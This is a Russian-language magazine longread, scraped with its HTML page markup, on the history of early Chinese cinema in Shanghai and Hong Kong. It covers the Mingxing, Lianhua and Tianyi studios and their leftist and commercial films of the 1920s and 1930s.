<p>Шанхай был городом, где наиболее остро чувствовалось западное влияние, где бок о бок жили самые богатые и самые бедные люди Китая. Город характеризовался самой высокой стоимостью жизни в Поднебесной, в то время как многие едва сводили концы с концами.<b> </b></p>
<h4><b>По мере того как в городе множились универмаги, казино, кафе, театры и танцевальные залы, притягательность Шанхая очаровывала одних и безжалостно разбивала надежды других. Не зря сами китайцы по сей день называют Шанхай «демоническим городом» (</b><b><i>моду</i></b><b>, </b><b>魔都</b><b>).</b></h4>
<p>После 1927 года, когда столица была перенесена из Пекина в Нанкин, Шанхай превратился в новый центр элитной и массовой культуры, а также стал пристанищем для интеллектуалов, сформировавшихся на идеях «Четвертого мая» и «Новой культуры» — впоследствии именно эти два движения сформируют интеллектуальный облик Китая 1920–1930-х годов.</p>
<h2><b>Первопроходцы</b></h2>
<p>Иностранный капитал играл существенную роль в становлении китайского кинематографа. Шанхай не был исключением.</p>
<h4><b>В 1912 году на городские экраны выходит картина «Сложная парочка» (</b><b>难夫难妻</b><b>), повествующая о перипетиях супружеской жизни в эпоху феодальных браков. Создателями картины выступили молодой бизнесмен Чжан Шичуань и начинающий режиссер Чжэн Чжэнцю.</b></h4>
<p>Дебют состоялся благодаря компании Asia Film Company, которая за три года до этого была основана американским бизнесменом российского происхождения Бенджамином Броски. За несколько месяцев до начала съемок предприниматель покинул Шанхай, но вверил компанию двум другим американцам, которые и взяли на себя продюсерские обязательства. Поначалу они пригласили Чжан Шичуаня в качестве бизнес-консультанта, однако затем мужчине пришлось взять на себя обязательства по организации съемок, поскольку в городе не хватало специалистов. Впоследствии он предложил Чжэн Чжэнцю, с которым был знаком по работе в одной из театральных групп, написать сценарий к будущей картине.</p>
<p>Вскоре после выхода «Сложной парочки» начинающие кинематографисты создали собственную компанию «Синьминь», вместе с тем продолжая тесно сотрудничать с Asia Film Company. Сотрудничество, как правило, сводилось к наиболее затратной статье кинопроизводства того времени — покупке немецкой кинопленки. Со всем остальным, начиная с декораций и заканчивая костюмами, китайцы умело управлялись сами. Вскоре после начала Первой мировой войны обе компании закрылись из-за невозможности немецких поставщиков снабжать мировой кинорынок пленкой.</p>
<p>В 1916 году Чжан Шичуаню удается вернуться в кинобизнес. Его новая компания «Хуаньсянь», впрочем, не запомнилась ничем выдающимся и вскоре закрылась. Главный успех в жизни одного из отцов-основателей китайского кино случится в 1922 году, когда он воссоединится с Чжэн Чжэнцю, чтобы создать крупнейшую кинокомпанию довоенного Китая — «Минсин».</p>
<h2><b>В погоне за звездами</b></h2>
<p>Само слово «минсин» переводится с китайского языка как «звезда». Название студии в полной мере соответствовало амбициям ее создателей. Чжан Шичуань был очарован кинематографом и его потенциалом. Предприниматель внимательно изучил опыт американских коллег и понял, что в Китае новое искусство может приносить не меньшие деньги. По этой причине «Минсин» задумывалась как фабрика коммерческого или развлекательного кино.</p>
<p>В действительности жанровую обойму «Минсин» составили картины на остросоциальную тематику — не в последнюю роль благодаря Чжэн Чжэнцю, который более тонко чувствовал дух времени и был искренне предан главенствующим среди интеллектуалов идеям социальной справедливости и модернизации общества.</p>
<p>К удивлению многих, первым коммерческим успехом «Минсин» стала картина «Сирота спасает дедушку» (1923).</p>
<figure class="figure figure--inner"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/12/Kino-1-640x448.jpg" alt="" width="640" height="448" /><figcaption class="figure__caption"><a href="http://opinion.udn.com" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>История повествует о юноше, который не подозревает, что директор в его школе приходится ему дедушкой: когда-то он выгнал его беременную мать на улицу по наговору и с тех пор не знал, что у него есть внук.</p>
<h4><b>Как и многие другие картины того времени, первый «блокбастер» студии считается утраченным.</b></h4>
<p>Примечательно, что картина не только поправила финансовое положение «Минсин», но и открыла дорогу для других китайских кинокомпаний, которые взяли на вооружение тему несправедливости и внутрисемейных отношений.</p>
<p>И всё же настоящий успех пришел к компании после выхода в 1933 году картины «Весенние шелкопряды», снятой по новелле классика китайской литературы Мао Дуня. На этот раз речь шла о тяжбах семейства фермеров, занимающихся разведением шелкопряда в провинции Чжэцзян.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/dMfN6BDTIw0?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=dMfN6BDTIw0" target="_blank" style="background-image: url(https://img.youtube.com/vi/dMfN6BDTIw0/maxresdefault.jpg)"></a></div>
</figure>
<h6>«Весенние шелкопряды», реж. Чэн Бугао, 1933 год</h6>
<p>Впервые Чжан и Чжэн не принимали участия в съемочном процессе. Режиссером картины выступил Чэн Бугао, а за сценарий отвечали будущий классик китайского кино Цай Чушэн и один из основателей «Лиги левых китайских писателей» Ся Янь, которого, к слову, подозревали в шпионаже на Коммунистическую партию Китая, куда он вступил в конце 1920-х.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/12/Kino-2-640x448.jpg" alt="" width="640" height="448" /><figcaption class="figure__caption">Ся Янь. <a href="http://k.sina.com" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>С развитием шанхайской киноиндустрии борьба между националистами и коммунистами разразилась и на экранах. Бытует мнение, что ряд сценаристов и драматургов, включая Ся Яня, Чжэн Боци и Цянь Синтуна, намерено продавливали коммунистическую повестку среди шанхайских кинематографистов, руководствуясь указаниями партии.</p>
<p>Исследователи китайского кинематографа сходятся во мнении, что местная киноиндустрия прежде всего обязана своим успехом левому крылу авторов, которым было интереснее рассказывать истории трущобного Шанхая на фоне постоянного страха перед японской агрессией, нежели штамповать развлекательные сюжеты с акцентом на единоборства или мифологию.</p>
<p>В 1937 году студия «Минсин» выпускает фильм «Уличный ангел». Картина наиболее точно отражает взгляд шанхайских левых интеллектуалов на предвоенное устройство города: здесь есть и критика колониализма, и сочувствие людям, вынужденным поступаться достоинством ради заработка. История о двух сестрах, бежавших от японской оккупации из Маньчжурии в Шанхай и столкнувшихся с циничным мегаполисом, стала классикой еще при жизни Юань Мучжи — режиссера картины.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/8hzyhBmd0TQ?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=8hzyhBmd0TQ" target="_blank" style="background-image: url(https://img.youtube.com/vi/8hzyhBmd0TQ/maxresdefault.jpg)"></a></div>
</figure>
<h6>«Уличный ангел», реж. Юань Мучжи, 1937 год</h6>
<h2><b>Из Гонконга — с любовью</b></h2>
<p>Оставив за собой Шанхай и новообразованную Asia Film Company, Бенджамин Броски отправился покорять Гонконг. В 1913 году американский предприниматель знакомится с Ли Миньвэйем, еще одним первопроходцем китайского кино, с которым они создают первую киностудию в Гонконге — «Хуамэй». В том же году на экраны выходит первый в истории гонконгского кинематографа фильм — «Чжуанцзы испытывает жену». Ныне утерянная картина представляла собой зарисовку из жизни древнекитайского философа, однажды решившего притвориться мертвым, чтобы проверить жену на верность.</p>
<p>После завершения съемок картина, минуя местные кинотеатры, сразу отправилась в Лос-Анджелес и Сан-Франциско. Однако в американском прокате картина вышла ограниченным тиражом, не снискав создателям и инвесторам ожидаемого успеха. Впоследствии пути Броски и Ли Миньвэя разойдутся: американец займется производством документальных фильмов, а первый режиссер Гонконга продолжит развитие жанрового кинематографа.</p>
<p>Впрочем, подлинный успех пришел к Ли Миньвэю только в начале 1930-х, когда он познакомился с гонконгским предпринимателем Ло Минью, с которым они основали в 1930 году одну из самых коммерчески успешных студий времен Китайской Республики — «Ляньхуа».</p>
<p>Изначально компания базировалась в Гонконге. Однако взрывное развитие шанхайской индустрии побудило Ли и Ло перебазироваться в «злой город». Там компании удалось поглотить еще несколько маленьких студий и занять крепкие позиции. Помимо этого, компания активно переманивала людей у своих главных конкурентов — «Минсин».</p>
<p>Так, в дебютной картине «Ляньхуа» приняли участие сразу две звезды, еще недавно работавшие на конкурентов, — икона местной сцены Жуань Линюй и режиссер Бу Ваньцан. Лента «Любовь и долг», повествующая о романтических отношениях парня и девушки из разных слоев общества, быстро нашла отклик у аудитории и стала хитом. Не в последнюю очередь благодаря актрисе Жуань Линюй, чье участие в практически любом фильме гарантировало успех.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/SkdEMHCTz5M?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=SkdEMHCTz5M" target="_blank" style="background-image: url(https://img.youtube.com/vi/SkdEMHCTz5M/maxresdefault.jpg)"></a></div>
</figure>
<h6>«Любовь и долг», реж. Бу Ваньцан, 1931 год</h6>
<p>Руководство «Ляньхуа» понимало, что дальнейшее сотрудничество с Жуань может позволить компании потеснить «Минсин» с ее монопольных позиций. В период с 1932 по 1935 год актриса появлялась практически в каждом релизе «Ляньхуа». Причем многие картины естественным образом отвечали веяниям времени и впоследствии вошли в золотую коллекцию левого китайского кино. Особую популярность снискали картины о тяжелой женской доле, где Жуань Линюй также исполнила главные роли.</p>
<p>В картине «Богиня» 1934 года рассказывается история проститутки, которая впадает в зависимость от главаря преступной банды. Пытаясь свести концы с концами и накопить денег на обучение сыну, она покорно сносит унижения от мужчин. Проходят годы, ее сын учится в школе, но его презирают из-за «профессии» матери. В попытке уехать из города, она узнает, что ее сутенер украл все деньги. Женщина убивает мужчину и отправляется в тюрьму.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/EWo470hfB5A?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=EWo470hfB5A" target="_blank" style="background-image: url(https://img.youtube.com/vi/EWo470hfB5A/maxresdefault.jpg)"></a></div>
</figure>
<h6>«Богиня», реж. Ву Йонган, 1934 год</h6>
<h4><b>«Богиня» во многом снискала успех благодаря тогдашнему социальному фону. В начале 1930-х в Шанхае работали десятки тысяч проституток, чьи судьбы вполне могли лечь в основу еще десятка подобных картин.</b></h4>
<p>Одна из последних попыток «Ляньхуа» высказаться о положении женщины в Китае обернулась настоящим скандалом, который привел к трагическим последствиям для шанхайской киноиндустрии. В ленте «Новая женщина» авторы попытались нарисовать портрет современной китаянки, свободной от феодальных предрассудков и пытающейся построить карьеру в бурном мегаполисе.</p>
<p>Главная героиня Вэй Мин в исполнении Жуань Линюй преподает пение в школе для девочек, работает на фабрике и мечтает о карьере писателя. Однако ее планам мешают настырные ухаживания со стороны директора школы, который предлагает женщине стать его наложницей. Она отказывается, теряет работу и пытается начать всё сначала. Однако затем на нее обрушивается новое испытание: ее маленькая дочь, рожденная вне брака, заболевает пневмонией и нуждается в профессиональном лечении. Отчаявшись, Вэй Мин решает заняться проституцией. Критики не приняли картину, обвинив создателей в эксплуатации темы проституции.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/9Q4zhLxCBro?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=9Q4zhLxCBro" target="_blank" style="background-image: url(https://img.youtube.com/vi/9Q4zhLxCBro/maxresdefault.jpg)"></a></div>
</figure>
<h6>«Новая женщина», реж. Кай Чушен, 1935 год</h6>
<h2><b>Шанхай аполитичный</b></h2>
<p>История компании «Тяньи» начинается в 1925 году, когда предприниматель и управляющий местного театра Шао Жэньцзе впервые видит картину «Сирота спасает дедушку». Дебютная лента студии «Минсин» произвела на мужчину неизгладимое впечатление, и он решил вступить в игру.</p>
<p>Шао был знаком со многими в индустрии, включая основателей «Минсин». Поэтому наладить работу новой кинокомпании не составило особого труда. Тем более что помогали ему в этом три родных брата, каждый из которых к тому времени обладал опытом в предпринимательстве. Так, Шао Жэньди и Шао Жэньмэй взяли на себя бухгалтерию и дистрибуцию; в том же году по поручению старшего брата они создают в Британской Малайе дочернюю компанию-дистрибьютора с прицелом на международную экспансию.</p>
<h4><b>Младший из братьев, Шао Ифу, поначалу был «на побегушках», однако именно ему будет суждено превратить кинокомпанию в один из крупнейших медиахолдингов Юго-Восточной Азии, существующий и поныне, — Shaw Brothers. Но это случится через 30 с лишним лет.</b></h4>
<p>Первая картина братьев вышла в год основания компании и сразу же задала жанровый вектор «Тяньи». Шао Жэньцзе изначально воспринимал кино как часть индустрии развлечений, а потому делал ставку только на потенциальные блокбастеры. В связи с этим «Тяньи» отказалась выпускать картины с социальным (и социалистическим) подтекстом, отдав предпочтение фантазийным историям, которые были основаны на китайском фольклоре.</p>
<p>Дебютная картина компании — «Праведный путь» — рассказывала историю о влиятельной семье китайского военачальника, чей сын вел распутный образ жизни, который и погубил его. Убитый горем отец обращается к буддизму, постигает истину и находит умиротворение. Казалось бы, незамысловатый на первый взгляд сюжет задел зрительский нерв, познакомив китайцев с визуальным воплощением древних легенд и сказаний, которые почти каждый знал с детства.</p>
<p>В дальнейшем компания займется производством фильмов о боевых искусствах (у-ся).</p>
<p>Основным вкладом «Тяньи» в развитие китайского кинематографа справедливо считается создание первых звуковых фильмов. До этого местные режиссеры, не имея возможности работать на уровне заокеанских коллег, ограничивались титрами. Компания Шао Жэньцзе заставила китайские фильмы звучать.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/jaJ0jX4LtnU?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=jaJ0jX4LtnU" target="_blank" style="background-image: url(https://img.youtube.com/vi/jaJ0jX4LtnU/maxresdefault.jpg)"></a></div>
</figure>
<h6>Документальная хроника со съемочной площадки одного из проектов «Тяньи»</h6>
<h2><b>Исход</b></h2>
<p>Немногие из пионеров китайского кинематографа удостоились признания с приходом к власти коммунистов. Многие картины были заклеймены как буржуазные и декадентские.</p>
<p>После начала войны с Японией в 1937 году и вторжения в Шанхай многие кинематографисты вынужденно эмигрировали в Гонконг, тогда как другие укрылись в иностранных концессиях. Часть из них в конце концов бежала с Гоминьданом на Тайвань. Оставшихся режиссеров ждала незавидная участь: в годы культурной революции многие актеры и режиссеры подверглись репрессиям.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/china/" rel="tag">китай</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/cinema/" rel="tag">кино</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fearly-chinese-cinema%2F&#038;title=%D0%94%D0%B5%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%D1%81%20%D0%BF%D0%BE%D0%B4%D0%BD%D0%B5%D0%B1%D0%B5%D1%81%D0%BD%D1%8B%D1%85%20%D1%82%D1%80%D1%83%D1%89%D0%BE%D0%B1.%20%D0%9A%D0%B0%D0%BA%20%D1%88%D0%B0%D0%BD%D1%85%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8B%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BA%D0%B8%D0%BD%D0%BE" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fearly-chinese-cinema%2F&#038;text=%D0%94%D0%B5%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%D1%81%20%D0%BF%D0%BE%D0%B4%D0%BD%D0%B5%D0%B1%D0%B5%D1%81%D0%BD%D1%8B%D1%85%20%D1%82%D1%80%D1%83%D1%89%D0%BE%D0%B1.%20%D0%9A%D0%B0%D0%BA%20%D1%88%D0%B0%D0%BD%D1%85%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8B%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BA%D0%B8%D0%BD%D0%BE" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">16:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">14:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"188687","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"188687","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"nikita-folomov","editor":"seroe-fioletovoe","category":"longreads","tags":"china:history:cinema"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
